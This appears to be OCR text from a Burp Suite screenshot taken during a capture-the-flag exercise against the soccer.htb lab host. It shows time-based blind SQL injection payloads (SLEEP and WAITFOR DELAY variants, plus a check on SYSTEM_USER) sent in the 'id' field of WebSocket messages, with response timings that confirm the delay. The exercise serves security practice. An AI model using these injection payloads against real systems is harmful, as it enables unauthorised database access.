 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
WebSocket ID: 1 : http://soc-player.soccer.htb:9091/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {"id":"1-SLEEP(5)"}
INSPECTOR
Search... 0 matches
History
Message Direction Manual Length Time WebSocket ID
{"id":"' IF (1=1) sleep(5)-- -"} → To server ✓ 32 14:10:21 23 Feb 2023 1
Ticket Doesn't Exist ← To client 20 14:10:21 23 Feb 2023 1
{"id":"; IF SYSTEM_USER='sa' WAIT FOR DEL... → To server ✓ 56 14:11:30 23 Feb 2023 1
Ticket Doesn't Exist ← To client 20 14:11:30 23 Feb 2023 1
{"id":"; IF SYSTEM_USER='sa' WAIT FOR DEL... → To server ✓ 56 14:11:33 23 Feb 2023 1
Ticket Doesn't Exist ← To client 20 14:11:33 23 Feb 2023 1
{"id":"; IF SYSTEM_USER='sa' WAIT FOR DEL... → To server ✓ 56 14:11:34 23 Feb 2023 1
Ticket Doesn't Exist ← To client 20 14:11:35 23 Feb 2023 1
{"id":"; IF SYSTEM_USER='sa' WAIT FOR DEL... → To server ✓ 56 14:11:37 23 Feb 2023 1
Ticket Doesn't Exist ← To client 20 14:11:38 23 Feb 2023 1
{"id":"; IF SYSTEM_USER='sa' WAIT FOR DEL... → To server ✓ 60 14:12:02 23 Feb 2023 1
Ticket Doesn't Exist ← To client 20 14:12:02 23 Feb 2023 1
{"id":"1-SLEEP(15)"} → To server ✓ 20 14:12:09 23 Feb 2023 1
Ticket Doesn't Exist ← To client 20 14:12:26 23 Feb 2023 1
{"id":"1-SLEEP(5)"} → To server ✓ 19 14:12:31 23 Feb 2023 1
Ticket Doesn't Exist ← To client 20 14:12:36 23 Feb 2023 1
Pretty Raw Hex \n
1 Ticket Doesn't Exist
INSPECTOR
Search... 0 matches